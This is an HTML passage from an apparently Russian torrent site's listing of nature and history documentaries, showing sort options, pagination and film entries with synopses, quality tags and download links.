						<option value=7>Старые</option>
						<option value=8>Лучшие</option>
						<option value=2 selected>Популярные</option>
						<option value=13>Самые рекомендуемые</option>
					</optgroup>
					<optgroup label='Дополнительная сортировка'>
						<option value=0>Новые торренты</option>
						<option value=1>Ранние торренты</option>
						<option value=3>Непопулярные</option>
						<option value=4>Название ( А - Я )</option>
						<option value=5>Название ( Я - А )</option>
						<option value=14>Новые на ДВД</option>
						<option value=15>Ранние на ДВД</option>
						<option value=9>Худшие по рейтингу</option>
						<option value=10>Лучшие по качеству</option>
						<option value=11>Худшие по качеству</option>
						<option value=12>Новые фильмы на сайте</option>
						<option value=20>Обсуждаемые</option>
					</optgroup>
				</select>
			</div>

			<div id="search_pages"><input type="radio" value="15" id="search_15" name="search_pages"><label for="search_15"  title="Показывать по 15 фильмов на странице">15</label><input type="radio" value="25" id="search_25" name="search_pages"><label for="search_25"  title="Показывать по 25 фильмов на странице">25</label><input type="radio" value="50" id="search_50" name="search_pages"><label for="search_50"  title="Показывать по 50 фильмов на странице">50</label></div>
			<div class='hide_viewed_wrap'>

				<input type="checkbox" name='hide_viewed' id='hide_viewed' />
				<label for='hide_viewed'>Скрывать просмотренные</label>

			</div>

			<input type='hidden' name='page' id='search_page'>
		</div>


	</div>



	</div>
</div>
</form>








<!-- cache:paginator2 1 8 сгенерировано ( 2026/01/19 08:23:32 )  -->
<br/><ul class='paginator mod_sort'><li class='page_prev float_left'><em></em></li><li>1</li><li><a href="2.html">2</a></li><li><a href="3.html">3</a></li><li>· · ·</li><li><a href="8.html">8</a></li><li class='page_input' title="Перейти на указанную страницу"><input value="2"><a  class='page_go'><span class="ui-icon ui-icon-circle-arrow-e"></span></a></li><li class='page_next float_right'><a href="2.html" title="Перейти на следующую страницу"><em></em></a></li></ul><br/><br/>
<!-- endcache:paginator2 -->




<div class="film-list"><div><!-- list 0 index out of range --></div><!-- 1--><!-- cache:  drevnij-ostrov-borneo ( сгенерирован 2024/05/13 16:51:50 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_66198' class="film-item is-documentary "><div class="overflow_wrap"><div class="film_controll" obj_id="66198" id='film_controll_66198'></div></div><div class="film-wrap"><div class='film-image' alt="Древний остров Борнео" ><a href="/film/drevnij-ostrov-borneo.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s1/zc/mx/cache/drevnij-ostrov-borneo_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="1 января 2019 г." /><meta itemprop="url" content="//film/drevnij-ostrov-borneo.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s1/zc/mx/cache/drevnij-ostrov-borneo_video_list.jpg" /><em class="qa-icon qa-HDTV use_tooltip" title='HDTV :: Качество отличное. Фильм записан с HDTV-источника. HDTV - это телевидение высокой четкости с высоким разрешение: 1280*720 (стандарт 720p) или 1920*1080 (стандарт 1080i).'>HDTV</em><a href='/new/documentary/at/'><em class="cn-icon cn-at" title='Австрия'>at</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Древний остров Борнео</span>  (2019) <br/>(<span itemprop="alternativeHeadline">Borneo – Earth’s Ancient Eden</span>)<br/></h2><div class='film-genre'><div><a href='/documental/documentary/' itemprop="genre" >Документальный</a>, <a href='/priroda-i-zhivotnye/documentary/' itemprop="genre" >Природа и животные</a></div><div class='tag_list'><a href="/documentary/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a></div><div class="align-l" ><strong>Режиссер</strong>: <a href="/video/actor/mettyu-hemilton-1/" itemprop="actor">Мэттью Хэмилтон</a></div></div><div class="film-announce">Рассказ о старейших на Земле влажных тропических лесах, о древнем острове, где живут огромные обезьяны и маленькие медведи, растения-убийцы и медузы-фермеры. Где продолжительность дня никогда не меняется, сила солнца никогда не ослабевает, и обильные дожди создают, казалось бы, идеальные условия для жизни. Но не заблуждайтесь. Захватывающее дух разнообразие острова рождено не изобилием, а крайне неблагоприятной обстановкой и напряжённой борьбой за существование, которая порождает причудливые виды и необычные отношения.</div><div class="film-foot"><a href="/film/drevnij-ostrov-borneo.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 01.01.2019</em><em>Дата добавления: 25.01.2020</em><em>Последнее обновление: 20.05.2023</em></div></div></div><!-- 2--><!-- cache:  chelovek-i-priroda-roman-dlinoyu-v-zhizn ( сгенерирован 2024/04/19 15:44:58 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_80268' class="film-item is-documentary "><div class="overflow_wrap"><div class="film_controll" obj_id="80268" id='film_controll_80268'></div></div><div class="film-wrap"><div class='film-image' alt="Человек и природа: роман длиною в жизнь" ><a href="/film/chelovek-i-priroda-roman-dlinoyu-v-zhizn.html" target="_blank" style="background: url()"></a></div><div class="film-info"><meta itemprop="dateCreated" content="1 января 2019 г." /><meta itemprop="url" content="//film/chelovek-i-priroda-roman-dlinoyu-v-zhizn.html" /><meta itemprop="image" content="" /><em class="qa-icon qa-HDTV use_tooltip" title='HDTV :: Качество отличное. Фильм записан с HDTV-источника. HDTV - это телевидение высокой четкости с высоким разрешение: 1280*720 (стандарт 720p) или 1920*1080 (стандарт 1080i).'>HDTV</em><a href='/new/documentary/at/'><em class="cn-icon cn-at" title='Австрия'>at</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Человек и природа: роман длиною в жизнь</span>  (2019) <br/>(<span itemprop="alternativeHeadline">A Natural Affair. The Human</span>)<br/></h2><div class='film-genre'><div><a href='/documental/documentary/' itemprop="genre" >Документальный</a>, <a href='/priroda-i-zhivotnye/documentary/' itemprop="genre" >Природа и животные</a></div><div class='tag_list'><a href="/documentary/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a></div><div class="align-l" ><strong>Режиссер</strong>: <a href="/video/actor/syuzanna-lyummer/" itemprop="actor">Сюзанна Люммер</a></div></div><div class="film-announce">На протяжении тысячелетий люди чувствовали своё превосходство над растениями и животными Земли. Концепция доминирования и эксплуатации окружающей среды проходит через многие культуры. В наши дни, однако, растёт понимание того, что большинство других форм жизни на планете существуют гораздо дольше, чем мы. Чему мы можем научиться у природы?</div><div class="film-foot"><a href="/film/chelovek-i-priroda-roman-dlinoyu-v-zhizn.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 01.01.2019</em><em>Дата добавления: 20.05.2023</em><em>Последнее обновление: 20.05.2023</em></div></div></div><div><!-- list 1 index out of range --></div><!-- 3--><!-- cache:  volshebnyie-mgnoveniya-magiya-prirodyi ( сгенерирован 2024/04/19 15:43:27 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_76463' class="film-item is-documentary "><div class="overflow_wrap"><div class="film_controll" obj_id="76463" id='film_controll_76463'></div></div><div class="film-wrap"><div class='film-image' alt="Волшебные мгновения. Магия природы" ><a href="/film/volshebnyie-mgnoveniya-magiya-prirodyi.html" target="_blank" style="background: url()"></a></div><div class="film-info"><meta itemprop="dateCreated" content="1 января 2020 г." /><meta itemprop="url" content="//film/volshebnyie-mgnoveniya-magiya-prirodyi.html" /><meta itemprop="image" content="" /><em class="qa-icon qa-HDTVRip use_tooltip" title='HDTVRip :: Качество отличное. Фильм пережат с HDTV-источника. HDTV - это телевидение высокой четкости.'>HDTVRip</em><a href='/new/documentary/at/'><em class="cn-icon cn-at" title='Австрия'>at</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Волшебные мгновения. Магия природы</span>  (2020) <br/>(<span itemprop="alternativeHeadline">Magic Moments – The Spell of Nature</span>)<br/></h2><div class='film-genre'><div><a href='/documental/documentary/' itemprop="genre" >Документальный</a>, <a href='/priroda-i-zhivotnye/documentary/' itemprop="genre" >Природа и животные</a></div><div class='tag_list'><a href="/documentary/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a></div><div class="align-l" ><strong>Режиссеры</strong>: <a href="/video/actor/kristofer-koler/" itemprop="actor">Кристофер Колер</a>, <a href="/video/actor/ivo-filach/" itemprop="actor">Иво Филач</a></div></div><div class="film-announce">Будь то ночь или день, северное или южное полушарие, независимо от сезона или местоположения, мир природы дарит волшебные моменты круглый год. Неудивительно, что люди по-прежнему так очарованы чудесами, которые нас окружают. Мы являемся неотъемлемой частью природы, и наша жизнь неотделима от этих зрелищ, захватывающих событий и незабываемых волшебных моментов.</div><div class="film-foot"><a href="/film/volshebnyie-mgnoveniya-magiya-prirodyi.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 01.01.2020</em><em>Дата добавления: 19.02.2022</em><em>Последнее обновление: 19.02.2022</em></div></div></div><!-- 4--><!-- cache:  amerikanskaya-arktika-zapovednyie-zemli-pod-ugrozoj ( сгенерирован 2024/04/19 15:43:26 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_76404' class="film-item is-documentary "><div class="overflow_wrap"><div class="film_controll" obj_id="76404" id='film_controll_76404'></div></div><div class="film-wrap"><div class='film-image' alt="Американская Арктика - заповедные земли под угрозой" ><a href="/film/amerikanskaya-arktika-zapovednyie-zemli-pod-ugrozoj.html" target="_blank" style="background: url()"></a></div><div class="film-info"><meta itemprop="dateCreated" content="1 января 2020 г." /><meta itemprop="url" content="//film/amerikanskaya-arktika-zapovednyie-zemli-pod-ugrozoj.html" /><meta itemprop="image" content="" /><em class="qa-icon qa-HDTVRip use_tooltip" title='HDTVRip :: Качество отличное. Фильм пережат с HDTV-источника. HDTV - это телевидение высокой четкости.'>HDTVRip</em><a href='/new/documentary/at/'><em class="cn-icon cn-at" title='Австрия'>at</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Американская Арктика - заповедные земли под угрозой</span>  (2020) <br/>(<span itemprop="alternativeHeadline">America’s Arctic – A Refuge Imperiled</span>)<br/></h2><div class='film-genre'><div><a href='/documental/documentary/' itemprop="genre" >Документальный</a>, <a href='/priroda-i-zhivotnye/documentary/' itemprop="genre" >Природа и животные</a></div><div class='tag_list'><a href="/documentary/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a></div><div><strong>Канал</strong>: <a href='/documentary/musicchannel/viasat-nature/'>Viasat Nature</a></div></div><div class="film-announce">Неописуемая красота северной Аляски - одного из последних мест на земле, где обитают карибу и белые медведи. Снимавшийся на протяжении четырех лет фильм позволит взглянуть на жизнь самых интересных животных Арктики с необычной точки зрения. Удивительные съемки с воздуха показывают эпические масштабы ежегодной миграции карибу и того, сколько опасностей ждет стадо на пути.</div><div class="film-foot"><a href="/film/amerikanskaya-arktika-zapovednyie-zemli-pod-ugrozoj.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 01.01.2020</em><em>Дата добавления: 13.02.2022</em><em>Последнее обновление: 13.02.2022</em></div></div></div><div><!-- start 95  --><!-- 95  --></div><!-- 5--><!-- cache:  planeta-vorobev ( сгенерирован 2024/05/13 16:45:39 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_42284' class="film-item is-documentary "><div class="overflow_wrap"><div class="film_controll" obj_id="42284" id='film_controll_42284'></div></div><div class="film-wrap"><div class='film-image' alt="Планета воробьев" ><a href="/film/planeta-vorobev.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/ji/um/cache/planeta-vorobev_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="1 января 2013 г." /><meta itemprop="url" content="//film/planeta-vorobev.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/ji/um/cache/planeta-vorobev_video_list.jpg" /><em class="qa-icon qa-HDTV use_tooltip" title='HDTV :: Качество отличное. Фильм записан с HDTV-источника. HDTV - это телевидение высокой четкости с высоким разрешение: 1280*720 (стандарт 720p) или 1920*1080 (стандарт 1080i).'>HDTV</em><a href='/new/documentary/at/'><em class="cn-icon cn-at" title='Австрия'>at</em></a><span class="recommend_count" title='этот Фильм рекомендуют 1 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 1</span></div><h2><span itemprop="name">Планета воробьев</span>  (2013) <br/>(<span itemprop="alternativeHeadline">Sparrow Planet</span>)<br/></h2><div class='film-genre'><div><a href='/documental/documentary/' itemprop="genre" >Документальный</a>, <a href='/priroda-i-zhivotnye/documentary/' itemprop="genre" >Природа и животные</a></div><div class='tag_list'><a href="/documentary/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a></div></div><div class="film-announce">Обычный воробей… На первый взгляд, его жизнь может показаться скучной. Но это первое впечатление обманчиво. Она наполнена приключениями! А сами воробьи – весьма неординарные создания. Они поют так красиво, как канарейки и своим голосом могут даже подражать другим пернатым. Воробьи необычайно сообразительны. Их охотничьи навыки поражают воображение! Планета воробьев – это документальный фильм об этих необыкновенных маленьких птицах, которые живут столетиями бок о бок с человеком.</div><div class="film-foot"><a href="/film/planeta-vorobev.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 01.01.2013</em><em>Дата добавления: 29.11.2014</em><em>Последнее обновление: 02.02.2022</em></div></div></div><!-- 6--><!-- cache:  portugaliya-dikaya-priroda-na-krayu-zemli ( сгенерирован 2024/04/19 15:43:22 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_76229' class="film-item is-documentary "><div class="overflow_wrap"><div class="film_controll" obj_id="76229" id='film_controll_76229'></div></div><div class="film-wrap"><div class='film-image' alt="Португалия. Дикая природа на краю земли" ><a href="/film/portugaliya-dikaya-priroda-na-krayu-zemli.html" target="_blank" style="background: url()"></a></div><div class="film-info"><meta itemprop="dateCreated" content="1 января 2020 г." /><meta itemprop="url" content="//film/portugaliya-dikaya-priroda-na-krayu-zemli.html" /><meta itemprop="image" content="" /><em class="qa-icon qa-TVRip use_tooltip" title='TVRip :: Качество (обычно) среднее. Фильм записан с телеканала или спутникового канала.'>TVRip</em><a href='/new/documentary/at/'><em class="cn-icon cn-at" title='Австрия'>at</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Португалия. Дикая природа на краю земли</span>  (2020) <br/>(<span itemprop="alternativeHeadline">Portugal - Wild Land on the Edge</span>)<br/></h2><div class='film-genre'><div><a href='/documental/documentary/' itemprop="genre" >Документальный</a>, <a href='/priroda-i-zhivotnye/documentary/' itemprop="genre" >Природа и животные</a></div><div class="align-l" ><strong>Режиссер</strong>: <a href="/video/actor/gernot-lerher/" itemprop="actor">Гернот Лерхер</a></div></div><div class="film-announce">На западном побережье Португалии, на самом краю Европы, хозяйничают природные стихии, формирующие ландшафт и испытывающие обитателей этих мест на жизнестойкость. Для тех, кто способен адаптироваться, быстро реагировать на перемены, проявлять упорство, — здесь дом.</div><div class="film-foot"><a href="/film/portugaliya-dikaya-priroda-na-krayu-zemli.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 01.01.2020</em><em>Дата добавления: 29.01.2022</em><em>Последнее обновление: 29.01.2022</em></div></div></div><div><!-- start 1740  --><div class="smi24__informer smi24__auto" data-smi-blockid="27543"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1740  --></div><!-- 7--><!-- cache:  torzhestvo-dikoj-prirodyi-natsionalnyij-park-big-bend ( сгенерирован 2024/04/19 15:43:21 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_76153' class="film-item is-documentary "><div class="overflow_wrap"><div class="film_controll" obj_id="76153" id='film_controll_76153'></div></div><div class="film-wrap"><div class='film-image' alt="Торжество дикой природы. Национальный парк Биг Бенд" ><a href="/film/torzhestvo-dikoj-prirodyi-natsionalnyij-park-big-bend.html" target="_blank" style="background: url()"></a></div><div class="film-info"><meta itemprop="dateCreated" content="10 февраля 2021 г." /><meta itemprop="url" content="//film/torzhestvo-dikoj-prirodyi-natsionalnyij-park-big-bend.html" /><meta itemprop="image" content="" /><em class="qa-icon qa-TVRip use_tooltip" title='TVRip :: Качество (обычно) среднее. Фильм записан с телеканала или спутникового канала.'>TVRip</em><a href='/new/documentary/at/'><em class="cn-icon cn-at" title='Австрия'>at</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Торжество дикой природы. Национальный парк Биг Бенд</span>  (2021) <br/>(<span itemprop="alternativeHeadline">Big Bend - America&#x27;s Wildest Frontier</span>)<br/></h2><div class='film-genre'><div><a href='/documental/documentary/' itemprop="genre" >Документальный</a>, <a href='/priroda-i-zhivotnye/documentary/' itemprop="genre" >Природа и животные</a></div><div class="align-l" ><strong>Режиссеры</strong>: <a href="/video/actor/dzhon-myurrej/" itemprop="actor">Джон Мюррэй</a>, <a href="/video/actor/dzhejmi-fitspatrik/" itemprop="actor">Джейми Фицпатрик</a></div></div><div class="film-announce">Находящийся на границе США и Мексики национальный парк Биг Бенд — райское место для флоры и фауны, где диких животных больше, чем в каком-либо другом парке Соединенных Штатов. Окруженный раскаленной пустыней Биг-Бенд — это горное царство с речными потоками и каньонами, с лесами, полными жизни. Это настоящее торжество дикой природы на границе Америки.</div><div class="film-foot"><a href="/film/torzhestvo-dikoj-prirodyi-natsionalnyij-park-big-bend.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 10.02.2021</em><em>Дата добавления: 22.01.2022</em><em>Последнее обновление: 22.01.2022</em></div></div></div><!-- 8--><!-- cache:  chudo-s-ushami-udivitelnyie-kroliki ( сгенерирован 2024/04/19 15:43:21 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_76152' class="film-item is-documentary "><div class="overflow_wrap"><div class="film_controll" obj_id="76152" id='film_controll_76152'></div></div><div class="film-wrap"><div class='film-image' alt="Чудо с ушами Удивительные кролики" ><a href="/film/chudo-s-ushami-udivitelnyie-kroliki.html" target="_blank" style="background: url()"></a></div><div class="film-info"><meta itemprop="dateCreated" content="8 апреля 2020 г." /><meta itemprop="url" content="//film/chudo-s-ushami-udivitelnyie-kroliki.html" /><meta itemprop="image" content="" /><em class="qa-icon qa-TVRip use_tooltip" title='TVRip :: Качество (обычно) среднее. Фильм записан с телеканала или спутникового канала.'>TVRip</em><a href='/new/documentary/at/'><em class="cn-icon cn-at" title='Австрия'>at</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Чудо с ушами Удивительные кролики</span>  (2020) <br/>(<span itemprop="alternativeHeadline">Remarkable Rabbits</span>)<br/></h2><div class='film-genre'><div><a href='/documental/documentary/' itemprop="genre" >Документальный</a>, <a href='/priroda-i-zhivotnye/documentary/' itemprop="genre" >Природа и животные</a></div><div class="align-l" ><strong>Режиссер</strong>: <a href="/video/actor/syuzan-fleming/" itemprop="actor">Сьюзан Флеминг</a></div></div><div class="film-announce">Герой мультфильма &quot;Багз Банни&quot; не сравнится с настоящими кроликами и зайцами! Полюбуйтесь, как эти выдающиеся спортсмены используют хитрые стратегии выживания, чтобы переиграть своих хищников. Кролики и зайцы наиболее известны тем, что &quot;носят карманные часы&quot; и &quot;вельветовые пиджаки&quot;, являются любимыми героями сказок и впечатляющей способностью к деторождению. Но, погрузившись в мир природы, вы увидите, что настоящие кролики и зайцы гораздо увлекательней, чем можно себе представить! Присоединяйтесь к учёным, которые неустанно работают над спасением местных видов кроликов, оказавшихся на грани исчезновения, а также к новым революционным научным открытиям о том, как зайцы-беляки, одерживают верх над своими хищниками и начинают контролировать ход игры. Узнайте насколько удивительными и замечательными могут быть кролики и зайцы.</div><div class="film-foot"><a href="/film/chudo-s-ushami-udivitelnyie-kroliki.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 08.04.2020</em><em>Дата добавления: 22.01.2022</em><em>Последнее обновление: 22.01.2022</em></div></div></div><div><!-- list 4 index out of range --></div><!-- 9--><!-- cache:  tma-mir-nochnoj-prirodyi ( сгенерирован 2024/04/19 15:43:17 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_76056' class="film-item is-documentary is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="76056" id='film_controll_76056'></div></div><div class="film-wrap"><div class='film-image' alt="Тьма: мир ночной природы" ><a href="/film/tma-mir-nochnoj-prirodyi.html" target="_blank" style="background: url()"></a></div><div class="film-info"><meta itemprop="dateCreated" content="1 января 2012 г." /><meta itemprop="url" content="//film/tma-mir-nochnoj-prirodyi.html" /><meta itemprop="image" content="" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new/documentary/us/'><em class="cn-icon cn-us" title='США'>us</em></a><a href='/new/documentary/gb/'><em class="cn-icon cn-gb" title='Великобритания'>gb</em></a><a href='/new/documentary/at/'><em class="cn-icon cn-at" title='Австрия'>at</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Тьма: мир ночной природы</span>  (2012) <br/>(<span itemprop="alternativeHeadline">The Dark: Nature&#x27;s Nighttime World</span>)<br/></h2><div class='film-genre'><div><a href='/dokumentalnye-serialy/documentary/' itemprop="genre" >Документальные сериалы</a>, <a href='/priroda-i-zhivotnye/documentary/' itemprop="genre" >Природа и животные</a></div><div class='tag_list'><a href="/documentary/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a></div><div><strong>Канал</strong>: <a href='/documentary/musicchannel/bbc/'>BBC</a></div><div class="align-l" ><strong>Режиссеры</strong>: <a href="/video/actor/rouen-musgrejv/" itemprop="actor">Роуэн Мусгрейв</a>, <a href="/video/actor/uill-ridzhon/" itemprop="actor">Уилл Риджон</a>, <a href="/video/actor/susanna-hendslip/" itemprop="actor">Сусанна Хэндслип</a></div><div class="align-l" ><strong>В ролях</strong>: <a href="/video/actor/endi-serkis-1/" itemprop="actor">Энди Серкис</a>, <a href="/video/actor/gordon-byukenen/" itemprop="actor">Гордон Бьюкенен</a>, <a href="/video/actor/dzhordzh-makgevin/" itemprop="actor">Джордж МакГэвин</a></div></div><div class="film-announce">На планету спускается ночь... И так хорошо знакомый нам при дневном свете мир погружается во тьму. Появляются странные существа. Это время активности большинства животных. Но перипетии их ночной жизни скрыты от наших глаз. Эти особые существа приспособились к темноте.Это мир, о котором мы почти ничего не знаем. И вот команда, вооруженная специализированными камерами решила посетить самые уединенные уголки Центральной и Южной Америки, чтобы раскрыть секреты жизни животных после наступления темноты</div><div class="film-foot"><a href="/film/tma-mir-nochnoj-prirodyi.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 01.01.2012</em><em>Дата добавления: 16.01.2022</em><em>Последнее обновление: 16.01.2022</em></div></div></div><div></div><!-- 10--><!-- cache:  karl-v-missiya-nevyipolnima ( сгенерирован 2024/04/19 15:43:13 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_75854' class="film-item is-documentary "><div class="overflow_wrap"><div class="film_controll" obj_id="75854" id='film_controll_75854'></div></div><div class="film-wrap"><div class='film-image' alt="Карл V. Миссия невыполнима" ><a href="/film/karl-v-missiya-nevyipolnima.html" target="_blank" style="background: url()"></a></div><div class="film-info"><meta itemprop="dateCreated" content="1 января 2020 г." /><meta itemprop="url" content="//film/karl-v-missiya-nevyipolnima.html" /><meta itemprop="image" content="" /><em class="qa-icon qa-TVRip use_tooltip" title='TVRip :: Качество (обычно) среднее. Фильм записан с телеканала или спутникового канала.'>TVRip</em><a href='/new/documentary/at/'><em class="cn-icon cn-at" title='Австрия'>at</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Карл V. Миссия невыполнима</span>  (2020) <br/>(<span itemprop="alternativeHeadline">Charles v: The Impossible Empire</span>)<br/></h2><div class='film-genre'><div><a href='/documental/documentary/' itemprop="genre" >Документальный</a>, <a href='/history/documentary/' itemprop="genre" >Исторический</a></div><div class="align-l" ><strong>Режиссер</strong>: <a href="/video/actor/vilfrid-hauke/" itemprop="actor">Вильфрид Хауке</a></div></div><div class="film-announce">500 лет назад испанский король был коронован Карлом V, императором Священной Римской империи. Его огромная власть поддерживалась серебром испанских колоний Нового Света. У императора был грандиозный план: объединить Европу в единую великую христианскую империю. Его европейская миссия — когда-то столь многообещающая — вскоре была поставлена под сомнение Реформацией. История его невыполнимой миссии, невозможной империи — это драматическая история раннего Нового времени, момент в истории, который отражает противоречия сегодняшнего глобализированного мира.</div><div class="film-foot"><a href="/film/karl-v-missiya-nevyipolnima.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 01.01.2020</em><em>Дата добавления: 03.01.2022</em><em>Последнее обновление: 03.01.2022</em></div></div></div><div><!-- list 5 index out of range --></div><!-- 11--><!-- cache:  snezhnyij-bars-i-ego-druzya ( сгенерирован 2024/04/19 15:43:09 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_75663' class="film-item is-documentary "><div class="overflow_wrap"><div class="film_controll" obj_id="75663" id='film_controll_75663'></div></div><div class="film-wrap"><div class='film-image' alt="Снежный барс и его друзья" ><a href="/film/snezhnyij-bars-i-ego-druzya.html" target="_blank" style="background: url()"></a></div><div class="film-info"><meta itemprop="dateCreated" content="1 января 2021 г." /><meta itemprop="url" content="//film/snezhnyij-bars-i-ego-druzya.html" /><meta itemprop="image" content="" /><em class="qa-icon qa-HDTVRip use_tooltip" title='HDTVRip :: Качество отличное. Фильм пережат с HDTV-источника. HDTV - это телевидение высокой четкости.'>HDTVRip</em><a href='/new/documentary/at/'><em class="cn-icon cn-at" title='Австрия'>at</em></a><a href='/new/documentary/cn/'><em class="cn-icon cn-cn" title='КНР'>cn</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Снежный барс и его друзья</span>  (2021) <br/>(<span itemprop="alternativeHeadline">Snow Leopards and Friends</span>)<br/></h2><div class='film-genre'><div><a href='/documental/documentary/' itemprop="genre" >Документальный</a>, <a href='/priroda-i-zhivotnye/documentary/' itemprop="genre" >Природа и животные</a></div><div class='tag_list'><a href="/documentary/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a></div><div class="align-l" ><strong>Режиссеры</strong>: <a href="/video/actor/si-chzhinun/" itemprop="actor">Си Чжинун</a>, <a href="/video/actor/tszyi-din/" itemprop="actor">Цзы Дин</a>, <a href="/video/actor/da-tsze/" itemprop="actor">Да Цзе</a></div></div><div class="film-announce">Рассказ о жизни новорожденных детенышей снежного барса и животных, которые учат и защищают их в годы становления. Дружба, сотрудничество и забота в мире снежных барсов очень важны.</div><div class="film-foot"><a href="/film/snezhnyij-bars-i-ego-druzya.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 01.01.2021</em><em>Дата добавления: 17.12.2021</em><em>Последнее обновление: 17.12.2021</em></div></div></div><!-- 12--><!-- cache:  alpyi-zhizn-na-vyisote ( сгенерирован 2024/04/19 15:42:43 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_74477' class="film-item is-documentary "><div class="overflow_wrap"><div class="film_controll" obj_id="74477" id='film_controll_74477'></div></div><div class="film-wrap"><div class='film-image' alt="Альпы: Жизнь на высоте" ><a href="/film/alpyi-zhizn-na-vyisote.html" target="_blank" style="background: url()"></a></div><div class="film-info"><meta itemprop="dateCreated" content="13 января 2021 г." /><meta itemprop="url" content="//film/alpyi-zhizn-na-vyisote.html" /><meta itemprop="image" content="" /><em class="qa-icon qa-HDTV use_tooltip" title='HDTV :: Качество отличное. Фильм записан с HDTV-источника. HDTV - это телевидение высокой четкости с высоким разрешение: 1280*720 (стандарт 720p) или 1920*1080 (стандарт 1080i).'>HDTV</em><a href='/new/documentary/at/'><em class="cn-icon cn-at" title='Австрия'>at</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Альпы: Жизнь на высоте</span>  (2021) <br/>(<span itemprop="alternativeHeadline">The Alps: High Life</span>)<br/></h2><div class='film-genre'><div><a href='/documental/documentary/' itemprop="genre" >Документальный</a>, <a href='/priroda-i-zhivotnye/documentary/' itemprop="genre" >Природа и животные</a></div><div class='tag_list'><a href="/documentary/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a></div></div><div class="film-announce">Альпы - дикие горы, экстремальная жизнь, но еще и волшебный мир. Этот величественный горный массив соединяет восемь стран и достигает высоты до 4000 метров над уровнем моря. Вы узнаете, как евразийская рысь, гриф, горный козел, сурок и многие другие сталкиваются с экстремальными сезонными колебаниями, от летних гроз и оползней до лавин и заморозков. Насладитесь Альпами весной и летом, когда новорожденные животные вырастают, чтобы встретить приближающуюся суровую зиму.</div><div class="film-foot"><a href="/film/alpyi-zhizn-na-vyisote.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 13.01.2021</em><em>Дата добавления: 20.09.2021</em><em>Последнее обновление: 20.09.2021</em></div></div></div><div><!-- list 6 index out of range --></div><div></div><!-- 13--><!-- cache:  milyie-i-neugomonnyie-ocharovatelnyie-malyishi ( сгенерирован 2024/04/19 15:42:38 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_74194' class="film-item is-documentary "><div class="overflow_wrap"><div class="film_controll" obj_id="74194" id='film_controll_74194'></div></div><div class="film-wrap"><div class='film-image' alt="Милые и неугомонные. Очаровательные малыши" ><a href="/film/milyie-i-neugomonnyie-ocharovatelnyie-malyishi.html" target="_blank" style="background: url()"></a></div><div class="film-info"><meta itemprop="dateCreated" content="1 января 2018 г." /><meta itemprop="url" content="//film/milyie-i-neugomonnyie-ocharovatelnyie-malyishi.html" /><meta itemprop="image" content="" /><em class="qa-icon qa-HDTV use_tooltip" title='HDTV :: Качество отличное. Фильм записан с HDTV-источника. HDTV - это телевидение высокой четкости с высоким разрешение: 1280*720 (стандарт 